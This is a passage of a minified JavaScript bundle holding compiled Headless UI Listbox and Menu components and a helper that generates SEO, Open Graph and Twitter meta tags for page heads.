-1===i||i===e.activeOptionIndex?{...e,searchQuery:r}:{...e,searchQuery:r,activeOptionIndex:i,activationTrigger:1}},4:e=>e.dataRef.current.disabled||1===e.listboxState||""===e.searchQuery?e:{...e,searchQuery:""},5:(e,t)=>{let n={id:t.id,dataRef:t.dataRef},r=iG(e,e=>[...e,n]);return null===e.activeOptionIndex&&e.dataRef.current.isSelected(t.dataRef.current.value)&&(r.activeOptionIndex=r.options.indexOf(n)),{...e,...r}},6:(e,t)=>{let n=iG(e,e=>{let n=e.findIndex(e=>e.id===t.id);return -1!==n&&e.splice(n,1),e});return{...e,...n,activationTrigger:1}},7:(e,t)=>({...e,labelId:t.id})},iK=(0,Y.createContext)(null);function iY(e){let t=(0,Y.useContext)(iK);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Listbox /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,iY),t}return t}iK.displayName="ListboxActionsContext";let iQ=(0,Y.createContext)(null);function iJ(e){let t=(0,Y.useContext)(iQ);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Listbox /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,iJ),t}return t}function iX(e,t){return af(t.type,iq,e,t)}iQ.displayName="ListboxDataContext";let i0=Y.Fragment;function i1(e,t){let{value:n,defaultValue:r,name:a,onChange:i,by:o=(e,t)=>e===t,disabled:s=!1,horizontal:l=!1,multiple:u=!1,...c}=e,d=l?"horizontal":"vertical",p=aF(t),[h=u?[]:void 0,f]=iU(n,i,r),[m,x]=(0,Y.useReducer)(iX,{dataRef:(0,Y.createRef)(),listboxState:1,options:[],searchQuery:"",labelId:null,activeOptionIndex:null,activationTrigger:1}),g=(0,Y.useRef)({static:!1,hold:!1}),v=(0,Y.useRef)(null),y=(0,Y.useRef)(null),b=(0,Y.useRef)(null),_=aZ("string"==typeof o?(e,t)=>{let n=o;return(null==e?void 0:e[n])===(null==t?void 0:t[n])}:o),w=(0,Y.useCallback)(e=>af(k.mode,{1:()=>h.some(t=>_(t,e)),0:()=>_(h,e)}),[h]),k=(0,Y.useMemo)(()=>({...m,value:h,disabled:s,mode:u?1:0,orientation:d,compare:_,isSelected:w,optionsPropsRef:g,labelRef:v,buttonRef:y,optionsRef:b}),[h,s,u,m]);aA(()=>{m.dataRef.current=k},[k]),iA([k.buttonRef,k.optionsRef],(e,t)=>{var n;x({type:1}),iw(t,i_.Loose)||(e.preventDefault(),null==(n=k.buttonRef.current)||n.focus())},0===k.listboxState);let j=(0,Y.useMemo)(()=>({open:0===k.listboxState,disabled:s,value:h}),[k,s,h]),E=aZ(e=>{let t=k.options.find(t=>t.id===e);t&&R(t.dataRef.current.value)}),O=aZ(()=>{if(null!==k.activeOptionIndex){let{dataRef:e,id:t}=k.options[k.activeOptionIndex];R(e.current.value),x({type:2,focus:ic.Specific,id:t})}}),T=aZ(()=>x({type:0})),S=aZ(()=>x({type:1})),C=aZ((e,t,n)=>e===ic.Specific?x({type:2,focus:ic.Specific,id:t,trigger:n}):x({type:2,focus:e,trigger:n})),N=aZ((e,t)=>(x({type:5,id:e,dataRef:t}),()=>x({type:6,id:e}))),I=aZ(e=>(x({type:7,id:e}),()=>x({type:7,id:null}))),R=aZ(e=>af(k.mode,{0:()=>null==f?void 0:f(e),1(){let t=k.value.slice(),n=t.findIndex(t=>_(t,e));return -1===n?t.push(e):t.splice(n,1),null==f?void 0:f(t)}})),A=aZ(e=>x({type:3,value:e})),P=aZ(()=>x({type:4})),L=(0,Y.useMemo)(()=>({onChange:R,registerOption:N,registerLabel:I,goToOption:C,closeListbox:S,openListbox:T,selectActiveOption:O,selectOption:E,search:A,clearSearch:P}),[]),M={ref:p},Z=(0,Y.useRef)(null),D=aG();return(0,Y.useEffect)(()=>{Z.current&&void 0!==r&&D.addEventListener(Z.current,"reset",()=>{R(r)})},[Z,R]),Y.createElement(iK.Provider,{value:L},Y.createElement(iQ.Provider,{value:k},Y.createElement(aT,{value:af(k.listboxState,{0:aE.Open,1:aE.Closed})},null!=a&&null!=h&&iZ({[a]:h}).map((e,t)=>{let[n,r]=e;return Y.createElement(iM,{features:iL.Hidden,ref:0===t?e=>{var t;Z.current=null!=(t=null==e?void 0:e.closest("form"))?t:null}:void 0,...aw({key:n,as:"input",type:"hidden",hidden:!0,readOnly:!0,name:n,value:r})})}),ag({ourProps:M,theirProps:c,slot:j,defaultTag:i0,name:"Listbox"}))))}let i2="button";function i4(e,t){var n;let r=io(),{id:a="headlessui-listbox-button-".concat(r),...i}=e,o=iJ("Listbox.Button"),s=iY("Listbox.Button"),l=aF(o.buttonRef,t),u=aG(),c=aZ(e=>{switch(e.key){case il.Space:case il.Enter:case il.ArrowDown:e.preventDefault(),s.openListbox(),u.nextFrame(()=>{o.value||s.goToOption(ic.First)});break;case il.ArrowUp:e.preventDefault(),s.openListbox(),u.nextFrame(()=>{o.value||s.goToOption(ic.Last)})}}),d=aZ(e=>{e.key===il.Space&&e.preventDefault()}),p=aZ(e=>{if(ip(e.currentTarget))return e.preventDefault();0===o.listboxState?(s.closeListbox(),u.nextFrame(()=>{var e;return null==(e=o.buttonRef.current)?void 0:e.focus({preventScroll:!0})})):(e.preventDefault(),s.openListbox())}),h=is(()=>{if(o.labelId)return[o.labelId,a].join(" ")},[o.labelId,a]),f=(0,Y.useMemo)(()=>({open:0===o.listboxState,disabled:o.disabled,value:o.value}),[o]);return ag({ourProps:{ref:l,id:a,type:iI(e,o.buttonRef),"aria-haspopup":"listbox","aria-controls":null==(n=o.optionsRef.current)?void 0:n.id,"aria-expanded":o.disabled?void 0:0===o.listboxState,"aria-labelledby":h,disabled:o.disabled,onKeyDown:c,onKeyUp:d,onClick:p},theirProps:i,slot:f,defaultTag:i2,name:"Listbox.Button"})}let i3="label";function i5(e,t){let n=io(),{id:r="headlessui-listbox-label-".concat(n),...a}=e,i=iJ("Listbox.Label"),o=iY("Listbox.Label"),s=aF(i.labelRef,t);return aA(()=>o.registerLabel(r),[r]),ag({ourProps:{ref:s,id:r,onClick:aZ(()=>{var e;return null==(e=i.buttonRef.current)?void 0:e.focus({preventScroll:!0})})},theirProps:a,slot:(0,Y.useMemo)(()=>({open:0===i.listboxState,disabled:i.disabled}),[i]),defaultTag:i3,name:"Listbox.Label"})}let i7="ul",i6=am.RenderStrategy|am.Static;function i9(e,t){var n;let r=io(),{id:a="headlessui-listbox-options-".concat(r),...i}=e,o=iJ("Listbox.Options"),s=iY("Listbox.Options"),l=aF(o.optionsRef,t),u=aG(),c=aG(),d=aO(),p=null!==d?(d&aE.Open)===aE.Open:0===o.listboxState;(0,Y.useEffect)(()=>{var e;let t=o.optionsRef.current;t&&0===o.listboxState&&t!==(null==(e=im(t))?void 0:e.activeElement)&&t.focus({preventScroll:!0})},[o.listboxState,o.optionsRef]);let h=aZ(e=>{switch(c.dispose(),e.key){case il.Space:if(""!==o.searchQuery)return e.preventDefault(),e.stopPropagation(),s.search(e.key);case il.Enter:if(e.preventDefault(),e.stopPropagation(),null!==o.activeOptionIndex){let{dataRef:e}=o.options[o.activeOptionIndex];s.onChange(e.current.value)}0===o.mode&&(s.closeListbox(),az().nextFrame(()=>{var e;return null==(e=o.buttonRef.current)?void 0:e.focus({preventScroll:!0})}));break;case af(o.orientation,{vertical:il.ArrowDown,horizontal:il.ArrowRight}):return e.preventDefault(),e.stopPropagation(),s.goToOption(ic.Next);case af(o.orientation,{vertical:il.ArrowUp,horizontal:il.ArrowLeft}):return e.preventDefault(),e.stopPropagation(),s.goToOption(ic.Previous);case il.Home:case il.PageUp:return e.preventDefault(),e.stopPropagation(),s.goToOption(ic.First);case il.End:case il.PageDown:return e.preventDefault(),e.stopPropagation(),s.goToOption(ic.Last);case il.Escape:return e.preventDefault(),e.stopPropagation(),s.closeListbox(),u.nextFrame(()=>{var e;return null==(e=o.buttonRef.current)?void 0:e.focus({preventScroll:!0})});case il.Tab:e.preventDefault(),e.stopPropagation();break;default:1===e.key.length&&(s.search(e.key),c.setTimeout(()=>s.clearSearch(),350))}}),f=is(()=>{var e,t,n;return null!=(n=null==(e=o.labelRef.current)?void 0:e.id)?n:null==(t=o.buttonRef.current)?void 0:t.id},[o.labelRef.current,o.buttonRef.current]),m=(0,Y.useMemo)(()=>({open:0===o.listboxState}),[o]);return ag({ourProps:{"aria-activedescendant":null===o.activeOptionIndex||null==(n=o.options[o.activeOptionIndex])?void 0:n.id,"aria-multiselectable":1===o.mode||void 0,"aria-labelledby":f,"aria-orientation":o.orientation,id:a,onKeyDown:h,role:"listbox",tabIndex:0,ref:l},theirProps:i,slot:m,defaultTag:i7,features:i6,visible:p,name:"Listbox.Options"})}let i8="li";function oe(e,t){let n=io(),{id:r="headlessui-listbox-option-".concat(n),disabled:a=!1,value:i,...o}=e,s=iJ("Listbox.Option"),l=iY("Listbox.Option"),u=null!==s.activeOptionIndex&&s.options[s.activeOptionIndex].id===r,c=s.isSelected(i),d=(0,Y.useRef)(null),p=aL({disabled:a,value:i,domRef:d,get textValue(){var h,f;return null==(f=null==(h=d.current)?void 0:h.textContent)?void 0:f.toLowerCase()}}),m=aF(t,d);aA(()=>{if(0!==s.listboxState||!u||0===s.activationTrigger)return;let e=az();return e.requestAnimationFrame(()=>{var e,t;null==(t=null==(e=d.current)?void 0:e.scrollIntoView)||t.call(e,{block:"nearest"})}),e.dispose},[d,u,s.listboxState,s.activationTrigger,s.activeOptionIndex]),aA(()=>l.registerOption(r,p),[p,r]);let x=aZ(e=>{if(a)return e.preventDefault();l.onChange(i),0===s.mode&&(l.closeListbox(),az().nextFrame(()=>{var e;return null==(e=s.buttonRef.current)?void 0:e.focus({preventScroll:!0})}))}),g=aZ(()=>{if(a)return l.goToOption(ic.Nothing);l.goToOption(ic.Specific,r)}),v=iz(),y=aZ(e=>v.update(e)),b=aZ(e=>{v.wasMoved(e)&&(a||u||l.goToOption(ic.Specific,r,0))}),_=aZ(e=>{v.wasMoved(e)&&(a||u&&l.goToOption(ic.Nothing))}),w=(0,Y.useMemo)(()=>({active:u,selected:c,disabled:a}),[u,c,a]);return ag({ourProps:{id:r,ref:m,role:"option",tabIndex:!0===a?void 0:-1,"aria-disabled":!0===a||void 0,"aria-selected":c,disabled:void 0,onClick:x,onFocus:g,onPointerEnter:y,onMouseEnter:y,onPointerMove:b,onMouseMove:b,onPointerLeave:_,onMouseLeave:_},theirProps:o,slot:w,defaultTag:i8,name:"Listbox.Option"})}let ot=Object.assign(a_(i1),{Button:a_(i4),Label:a_(i5),Options:a_(i9),Option:a_(oe)});var on=n(967),or=n(7631),oa=n(8225),oi=n.n(oa);function oo(){return(oo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function os(e,t){if(null==e)return{};var n,r,a={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}var ol=["keyOverride"],ou=["crossOrigin"],oc={templateTitle:"",noindex:!1,nofollow:!1,defaultOpenGraphImageWidth:0,defaultOpenGraphImageHeight:0,defaultOpenGraphVideoWidth:0,defaultOpenGraphVideoHeight:0},od=function(e,t,n){void 0===t&&(t=[]);var r=void 0===n?{}:n,a=r.defaultWidth,i=r.defaultHeight;return t.reduce(function(t,n,r){return t.push(Y.createElement("meta",{key:"og:"+e+":0"+r,property:"og:"+e,content:n.url})),n.alt&&t.push(Y.createElement("meta",{key:"og:"+e+":alt0"+r,property:"og:"+e+":alt",content:n.alt})),n.secureUrl&&t.push(Y.createElement("meta",{key:"og:"+e+":secure_url0"+r,property:"og:"+e+":secure_url",content:n.secureUrl.toString()})),n.type&&t.push(Y.createElement("meta",{key:"og:"+e+":type0"+r,property:"og:"+e+":type",content:n.type.toString()})),n.width?t.push(Y.createElement("meta",{key:"og:"+e+":width0"+r,property:"og:"+e+":width",content:n.width.toString()})):a&&t.push(Y.createElement("meta",{key:"og:"+e+":width0"+r,property:"og:"+e+":width",content:a.toString()})),n.height?t.push(Y.createElement("meta",{key:"og:"+e+":height"+r,property:"og:"+e+":height",content:n.height.toString()})):i&&t.push(Y.createElement("meta",{key:"og:"+e+":height"+r,property:"og:"+e+":height",content:i.toString()})),t},[])},op=function(e){var t,n,r,a,i,o=[];e.titleTemplate&&(oc.templateTitle=e.titleTemplate);var s="";e.title?(s=e.title,oc.templateTitle&&(s=oc.templateTitle.replace(/%s/g,function(){return s}))):e.defaultTitle&&(s=e.defaultTitle),s&&o.push(Y.createElement("title",{key:"title"},s));var l=void 0===e.noindex?oc.noindex||e.dangerouslySetAllPagesToNoIndex:e.noindex,u=void 0===e.nofollow?oc.nofollow||e.dangerouslySetAllPagesToNoFollow:e.nofollow,c="";if(e.robotsProps){var d=e.robotsProps,p=d.nosnippet,h=d.maxSnippet,f=d.maxImagePreview,m=d.maxVideoPreview,x=d.noarchive,g=d.noimageindex,v=d.notranslate,y=d.unavailableAfter;c=(p?",nosnippet":"")+(h?",max-snippet:"+h:"")+(f?",max-image-preview:"+f:"")+(x?",noarchive":"")+(y?",unavailable_after:"+y:"")+(g?",noimageindex":"")+(m?",max-video-preview:"+m:"")+(v?",notranslate":"")}if(l||u?(e.dangerouslySetAllPagesToNoIndex&&(oc.noindex=!0),e.dangerouslySetAllPagesToNoFollow&&(oc.nofollow=!0),o.push(Y.createElement("meta",{key:"robots",name:"robots",content:(l?"noindex":"index")+","+(u?"nofollow":"follow")+c}))):o.push(Y.createElement("meta",{key:"robots",name:"robots",content:"index,follow"+c})),e.description&&o.push(Y.createElement("meta",{key:"description",name:"description",content:e.description})),e.themeColor&&o.push(Y.createElement("meta",{key:"theme-color",name:"theme-color",content:e.themeColor})),e.mobileAlternate&&o.push(Y.createElement("link",{rel:"alternate",key:"mobileAlternate",media:e.mobileAlternate.media,href:e.mobileAlternate.href})),e.languageAlternates&&e.languageAlternates.length>0&&e.languageAlternates.forEach(function(e){o.push(Y.createElement("link",{rel:"alternate",key:"languageAlternate-"+e.hrefLang,hrefLang:e.hrefLang,href:e.href}))}),e.twitter&&(e.twitter.cardType&&o.push(Y.createElement("meta",{key:"twitter:card",name:"twitter:card",content:e.twitter.cardType})),e.twitter.site&&o.push(Y.createElement("meta",{key:"twitter:site",name:"twitter:site",content:e.twitter.site})),e.twitter.handle&&o.push(Y.createElement("meta",{key:"twitter:creator",name:"twitter:creator",content:e.twitter.handle}))),e.facebook&&e.facebook.appId&&o.push(Y.createElement("meta",{key:"fb:app_id",property:"fb:app_id",content:e.facebook.appId})),(null!=(t=e.openGraph)&&t.title||s)&&o.push(Y.createElement("meta",{key:"og:title",property:"og:title",content:(null==(a=e.openGraph)?void 0:a.title)||s})),(null!=(n=e.openGraph)&&n.description||e.description)&&o.push(Y.createElement("meta",{key:"og:description",property:"og:description",content:(null==(i=e.openGraph)?void 0:i.description)||e.description})),e.openGraph){if((e.openGraph.url||e.canonical)&&o.push(Y.createElement("meta",{key:"og:url",property:"og:url",content:e.openGraph.url||e.canonical})),e.openGraph.type){var b=e.openGraph.type.toLowerCase();o.push(Y.createElement("meta",{key:"og:type",property:"og:type",content:b})),"profile"===b&&e.openGraph.profile?(e.openGraph.profile.firstName&&o.push(Y.createElement("meta",{key:"profile:first_name",property:"profile:first_name",content:e.openGraph.profile.firstName})),e.openGraph.profile.lastName&&o.push(Y.createElement("meta",{key:"profile:last_name",property:"profile:last_name",content:e.openGraph.profile.lastName})),e.openGraph.profile.username&&o.push(Y.createElement("meta",{key:"profile:username",property:"profile:username",content:e.openGraph.profile.username})),e.openGraph.profile.gender&&o.push(Y.createElement("meta",{key:"profile:gender",property:"profile:gender",content:e.openGraph.profile.gender}))):"book"===b&&e.openGraph.book?(e.openGraph.book.authors&&e.openGraph.book.authors.length&&e.openGraph.book.authors.forEach(function(e,t){o.push(Y.createElement("meta",{key:"book:author:0"+t,property:"book:author",content:e}))}),e.openGraph.book.isbn&&o.push(Y.createElement("meta",{key:"book:isbn",property:"book:isbn",content:e.openGraph.book.isbn})),e.openGraph.book.releaseDate&&o.push(Y.createElement("meta",{key:"book:release_date",property:"book:release_date",content:e.openGraph.book.releaseDate})),e.openGraph.book.tags&&e.openGraph.book.tags.length&&e.openGraph.book.tags.forEach(function(e,t){o.push(Y.createElement("meta",{key:"book:tag:0"+t,property:"book:tag",content:e}))})):"article"===b&&e.openGraph.article?(e.openGraph.article.publishedTime&&o.push(Y.createElement("meta",{key:"article:published_time",property:"article:published_time",content:e.openGraph.article.publishedTime})),e.openGraph.article.modifiedTime&&o.push(Y.createElement("meta",{key:"article:modified_time",property:"article:modified_time",content:e.openGraph.article.modifiedTime})),e.openGraph.article.expirationTime&&o.push(Y.createElement("meta",{key:"article:expiration_time",property:"article:expiration_time",content:e.openGraph.article.expirationTime})),e.openGraph.article.authors&&e.openGraph.article.authors.length&&e.openGraph.article.authors.forEach(function(e,t){o.push(Y.createElement("meta",{key:"article:author:0"+t,property:"article:author",content:e}))}),e.openGraph.article.section&&o.push(Y.createElement("meta",{key:"article:section",property:"article:section",content:e.openGraph.article.section})),e.openGraph.article.tags&&e.openGraph.article.tags.length&&e.openGraph.article.tags.forEach(function(e,t){o.push(Y.createElement("meta",{key:"article:tag:0"+t,property:"article:tag",content:e}))})):("video.movie"===b||"video.episode"===b||"video.tv_show"===b||"video.other"===b)&&e.openGraph.video&&(e.openGraph.video.actors&&e.openGraph.video.actors.length&&e.openGraph.video.actors.forEach(function(e,t){e.profile&&o.push(Y.createElement("meta",{key:"video:actor:0"+t,property:"video:actor",content:e.profile})),e.role&&o.push(Y.createElement("meta",{key:"video:actor:role:0"+t,property:"video:actor:role",content:e.role}))}),e.openGraph.video.directors&&e.openGraph.video.directors.length&&e.openGraph.video.directors.forEach(function(e,t){o.push(Y.createElement("meta",{key:"video:director:0"+t,property:"video:director",content:e}))}),e.openGraph.video.writers&&e.openGraph.video.writers.length&&e.openGraph.video.writers.forEach(function(e,t){o.push(Y.createElement("meta",{key:"video:writer:0"+t,property:"video:writer",content:e}))}),e.openGraph.video.duration&&o.push(Y.createElement("meta",{key:"video:duration",property:"video:duration",content:e.openGraph.video.duration.toString()})),e.openGraph.video.releaseDate&&o.push(Y.createElement("meta",{key:"video:release_date",property:"video:release_date",content:e.openGraph.video.releaseDate})),e.openGraph.video.tags&&e.openGraph.video.tags.length&&e.openGraph.video.tags.forEach(function(e,t){o.push(Y.createElement("meta",{key:"video:tag:0"+t,property:"video:tag",content:e}))}),e.openGraph.video.series&&o.push(Y.createElement("meta",{key:"video:series",property:"video:series",content:e.openGraph.video.series})))}e.defaultOpenGraphImageWidth&&(oc.defaultOpenGraphImageWidth=e.defaultOpenGraphImageWidth),e.defaultOpenGraphImageHeight&&(oc.defaultOpenGraphImageHeight=e.defaultOpenGraphImageHeight),e.openGraph.images&&e.openGraph.images.length&&o.push.apply(o,od("image",e.openGraph.images,{defaultWidth:oc.defaultOpenGraphImageWidth,defaultHeight:oc.defaultOpenGraphImageHeight})),e.defaultOpenGraphVideoWidth&&(oc.defaultOpenGraphVideoWidth=e.defaultOpenGraphVideoWidth),e.defaultOpenGraphVideoHeight&&(oc.defaultOpenGraphVideoHeight=e.defaultOpenGraphVideoHeight),e.openGraph.videos&&e.openGraph.videos.length&&o.push.apply(o,od("video",e.openGraph.videos,{defaultWidth:oc.defaultOpenGraphVideoWidth,defaultHeight:oc.defaultOpenGraphVideoHeight})),e.openGraph.audio&&o.push.apply(o,od("audio",e.openGraph.audio)),e.openGraph.locale&&o.push(Y.createElement("meta",{key:"og:locale",property:"og:locale",content:e.openGraph.locale})),(e.openGraph.siteName||e.openGraph.site_name)&&o.push(Y.createElement("meta",{key:"og:site_name",property:"og:site_name",content:e.openGraph.siteName||e.openGraph.site_name}))}return e.canonical&&o.push(Y.createElement("link",{rel:"canonical",href:e.canonical,key:"canonical"})),e.additionalMetaTags&&e.additionalMetaTags.length>0&&e.additionalMetaTags.forEach(function(e){var t,n,r=e.keyOverride,a=os(e,ol);o.push(Y.createElement("meta",oo({key:"meta:"+(null!=(t=null!=(n=null!=r?r:a.name)?n:a.property)?t:a.httpEquiv)},a)))}),null!=(r=e.additionalLinkTags)&&r.length&&e.additionalLinkTags.forEach(function(e){var t,n=e.crossOrigin,r=os(e,ou),a="anonymous"===n||"use-credentials"===n||""===n?n:void 0;o.push(Y.createElement("link",oo({key:"link"+(null!=(t=r.keyOverride)?t:r.href)+r.rel},r,{crossOrigin:a})))}),o},oh=function(e){return Y.createElement(oi(),null,op(e))},of=function(e){var t=e.title,n=e.themeColor,r=e.noindex,a=e.nofollow,i=e.robotsProps,o=e.description,s=e.canonical,l=e.openGraph,u=e.facebook,c=e.twitter,d=e.additionalMetaTags,p=e.titleTemplate,h=e.defaultTitle,f=e.mobileAlternate,m=e.languageAlternates,x=e.additionalLinkTags;return Y.createElement(Y.Fragment,null,Y.createElement(oh,{title:t,themeColor:n,noindex:r,nofollow:a,robotsProps:i,description:o,canonical:s,facebook:u,openGraph:l,additionalMetaTags:d,twitter:c,titleTemplate:p,defaultTitle:h,mobileAlternate:f,languageAlternates:m,additionalLinkTags:x}))};function om(e){let{container:t,accept:n,walk:r,enabled:a=!0}=e,i=(0,Y.useRef)(n),o=(0,Y.useRef)(r);(0,Y.useEffect)(()=>{i.current=n,o.current=r},[n,r]),aA(()=>{if(!t||!a)return;let e=im(t);if(!e)return;let n=i.current,r=o.current,s=Object.assign(e=>n(e),{acceptNode:n}),l=e.createTreeWalker(t,NodeFilter.SHOW_ELEMENT,s,!1);for(;l.nextNode();)r(l.currentNode)},[t,a,i,o])}function ox(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,Y.useMemo)(()=>im(...t),[...t])}RegExp("["+Object.keys(Object.freeze({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&apos;"})).join("")+"]","g");var og=((y=og||{})[y.Open=0]="Open",y[y.Closed=1]="Closed",y),ov=((b=ov||{})[b.Pointer=0]="Pointer",b[b.Other=1]="Other",b),oy=((_=oy||{})[_.OpenMenu=0]="OpenMenu",_[_.CloseMenu=1]="CloseMenu",_[_.GoToItem=2]="GoToItem",_[_.Search=3]="Search",_[_.ClearSearch=4]="ClearSearch",_[_.RegisterItem=5]="RegisterItem",_[_.UnregisterItem=6]="UnregisterItem",_);function ob(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e,n=null!==e.activeItemIndex?e.items[e.activeItemIndex]:null,r=iT(t(e.items.slice()),e=>e.dataRef.current.domRef.current),a=n?r.indexOf(n):null;return -1===a&&(a=null),{items:r,activeItemIndex:a}}let o_={1:e=>1===e.menuState?e:{...e,activeItemIndex:null,menuState:1},0:e=>0===e.menuState?e:{...e,menuState:0},2:(e,t)=>{var n;let r=ob(e),a=id(t,{resolveItems:()=>r.items,resolveActiveIndex:()=>r.activeItemIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled});return{...e,...r,searchQuery:"",activeItemIndex:a,activationTrigger:null!=(n=t.trigger)?n:1}},3:(e,t)=>{let n=""!==e.searchQuery?0:1,r=e.searchQuery+t.value.toLowerCase(),a=(null!==e.activeItemIndex?e.items.slice(e.activeItemIndex+n).concat(e.items.slice(0,e.activeItemIndex+n)):e.items).find(e=>{var t;return(null==(t=e.dataRef.current.textValue)?void 0:t.startsWith(r))&&!e.dataRef.current.disabled}),i=a?e.items.indexOf(a):-1;return -1===i||i===e.activeItemIndex?{...e,searchQuery:r}:{...e,searchQuery:r,activeItemIndex:i,activationTrigger:1}},4:e=>""===e.searchQuery?e:{...e,searchQuery:"",searchActiveItemIndex:null},5:(e,t)=>{let n=ob(e,e=>[...e,{id:t.id,dataRef:t.dataRef}]);return{...e,...n}},6:(e,t)=>{let n=ob(e,e=>{let n=e.findIndex(e=>e.id===t.id);return -1!==n&&e.splice(n,1),e});return{...e,...n,activationTrigger:1}}},ow=(0,Y.createContext)(null);function ok(e){let t=(0,Y.useContext)(ow);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Menu /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,ok),t}return t}function oj(e,t){return af(t.type,o_,e,t)}ow.displayName="MenuContext";let oE=Y.Fragment;function oO(e,t){let n=(0,Y.useReducer)(oj,{menuState:1,buttonRef:(0,Y.createRef)(),itemsRef:(0,Y.createRef)(),items:[],searchQuery:"",activeItemIndex:null,activationTrigger:1}),[{menuState:r,itemsRef:a,buttonRef:i},o]=n,s=aF(t);iA([i,a],(e,t)=>{var n;o({type:1}),iw(t,i_.Loose)||(e.preventDefault(),null==(n=i.current)||n.focus())},0===r);let l=aZ(()=>{o({type:1})}),u=(0,Y.useMemo)(()=>({open:0===r,close:l}),[r,l]),c=e,d={ref:s};return Y.createElement(ow.Provider,{value:n},Y.createElement(aT,{value:af(r,{0:aE.Open,1:aE.Closed})},ag({ourProps:d,theirProps:c,slot:u,defaultTag:oE,name:"Menu"})))}let oT="button";function oS(e,t){var n;let r=io(),{id:a="headlessui-menu-button-".concat(r),...i}=e,[o,s]=ok("Menu.Button"),l=aF(o.buttonRef,t),u=aG(),c=aZ(e=>{switch(e.key){case il.Space:case il.Enter:case il.ArrowDown:e.preventDefault(),e.stopPropagation(),s({type:0}),u.nextFrame(()=>s({type:2,focus:ic.First}));break;case il.ArrowUp:e.preventDefault(),e.stopPropagation(),s({type:0}),u.nextFrame(()=>s({type:2,focus:ic.Last}))}}),d=aZ(e=>{e.key===il.Space&&e.preventDefault()}),p=aZ(t=>{if(ip(t.currentTarget))return t.preventDefault();e.disabled||(0===o.menuState?(s({type:1}),u.nextFrame(()=>{var e;return null==(e=o.buttonRef.current)?void 0:e.focus({preventScroll:!0})})):(t.preventDefault(),s({type:0})))}),h=(0,Y.useMemo)(()=>({open:0===o.menuState}),[o]);return ag({ourProps:{ref:l,id:a,type:iI(e,o.buttonRef),"aria-haspopup":"menu","aria-controls":null==(n=o.itemsRef.current)?void 0:n.id,"aria-expanded":e.disabled?void 0:0===o.menuState,onKeyDown:c,onKeyUp:d,onClick:p},theirProps:i,slot:h,defaultTag:oT,name:"Menu.Button"})}let oC="div",oN=am.RenderStrategy|am.Static;function oI(e,t){var n,r;let a=io(),{id:i="headlessui-menu-items-".concat(a),...o}=e,[s,l]=ok("Menu.Items"),u=aF(s.itemsRef,t),c=ox(s.itemsRef),d=aG(),p=aO(),h=null!==p?(p&aE.Open)===aE.Open:0===s.menuState;(0,Y.useEffect)(()=>{let e=s.itemsRef.current;e&&0===s.menuState&&e!==(null==c?void 0:c.activeElement)&&e.focus({preventScroll:!0})},[s.menuState,s.itemsRef,c]),om({container:s.itemsRef.current,enabled:0===s.menuState,accept:e=>"menuitem"===e.getAttribute("role")?NodeFilter.FILTER_REJECT:e.hasAttribute("role")?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT,walk(e){e.setAttribute("role","none")}});let f=aZ(e=>{var t,n;switch(d.dispose(),e.key){case il.Space:if(""!==s.searchQuery)return e.preventDefault(),e.stopPropagation(),l({type:3,value:e.key});case il.Enter:if(e.preventDefault(),e.stopPropagation(),l({type:1}),null!==s.activeItemIndex){let{dataRef:e}=s.items[s.activeItemIndex];null==(n=null==(t=e.current)?void 0:t.domRef.current)||n.click()}ik(s.buttonRef.current);break;case il.ArrowDown:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:ic.Next});case il.ArrowUp:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:ic.Previous});case il.Home:case il.PageUp:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:ic.First});case il.End:case il.PageDown:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:ic.Last});case il.Escape:e.preventDefault(),e.stopPropagation(),l({type:1}),az().nextFrame(()=>{var e;return null==(e=s.buttonRef.current)?void 0:e.focus({preventScroll:!0})});break;case il.Tab:e.preventDefault(),e.stopPropagation(),l({type:1}),az().nextFrame(()=>{iS(s.buttonRef.current,e.shiftKey?ig.Previous:ig.Next)});break;default:1===e.key.length&&(l({type:3,value:e.key}),d.setTimeout(()=>l({type:4}),350))}}),m=aZ(e=>{e.key===il.Space&&e.preventDefault()}),x=(0,Y.useMemo)(()=>({open:0===s.menuState}),[s]);return ag({ourProps:{"aria-activedescendant":null===s.activeItemIndex||null==(n=s.items[s.activeItemIndex])?void 0:n.id,"aria-labelledby":null==(r=s.buttonRef.current)?void 0:r.id,id:i,onKeyDown:f,onKeyUp:m,role:"menu",tabIndex:0,ref:u},theirProps:o,slot:x,defaultTag:oC,features:oN,visible:h,name:"Menu.Items"})}let oR=Y.Fragment;function oA(e,t){let n=io(),{id:r="headlessui-menu-item-".concat(n),disabled:a=!1,...i}=e,[o,s]=ok("Menu.Item"),l=null!==o.activeItemIndex&&o.items[o.activeItemIndex].id===r,u=(0,Y.useRef)(null),c=aF(t,u);aA(()=>{if(0!==o.menuState||!l||0===o.activationTrigger)return;let e=az();return e.requestAnimationFrame(()=>{var e,t;null==(t=null==(e=u.current)?void 0:e.scrollIntoView)||t.call(e,{block:"nearest"})}),e.dispose},[u,l,o.menuState,o.activationTrigger,o.activeItemIndex]);let d=(0,Y.useRef)({disabled:a,domRef:u});aA(()=>{d.current.disabled=a},[d,a]),aA(()=>{var e,t;d.current.textValue=null==(t=null==(e=u.current)?void 0:e.textContent)?void 0:t.toLowerCase()},[d,u]),aA(()=>(s({type:5,id:r,dataRef:d}),()=>s({type:6,id:r})),[d,r]);let p=aZ(()=>{s({type:1})}),h=aZ(e=>{if(a)return e.preventDefault();s({type:1}),ik(o.buttonRef.current)}),f=aZ(()=>{if(a)return 